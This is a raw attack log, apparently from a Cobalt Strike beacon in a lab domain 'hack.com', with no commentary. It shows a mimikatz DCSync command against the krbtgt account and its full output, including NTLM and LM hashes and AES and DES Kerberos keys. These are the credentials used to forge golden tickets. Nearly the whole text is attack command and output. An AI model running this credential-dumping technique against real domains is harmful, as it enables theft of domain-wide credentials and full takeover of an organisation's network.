 beacon> mimikatz lsadump::dcsync /domain:hack.com /user:krbtgt
[*] Tasked beacon to run mimikatz's lsadump::dcsync /domain:hack.com /user:krbtgt command
[+] host called home, sent: 706121 bytes
[+] received output:
[DC] 'hack.com' will be the domain
[DC] 'DC.hack.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2022/5/17 20:50:15
Object Security ID : S-1-5-21-2716900768-72748719-3475352185-502
Object Relative ID : 502
Credentials:
Hash NTLM: b78ec645cc2d18290c5690e1e76e827f
ntlm- 0: b78ec645cc2d18290c5690e1e76e827f
lm - 0: e23370cf2a4815f3bf563c0726ea31fa
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : HACK.COMkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 1c6555fadf8a1603b5e12b5b33babb12495f868fa38c1c6c7c26a8ea41a1bf3d
aes128_hmac (4096) : 47c7a72d8b7ed16467b8656ca0b3dd5b
des_cbc_md5 (4096) : e5e3641ff8d5c78a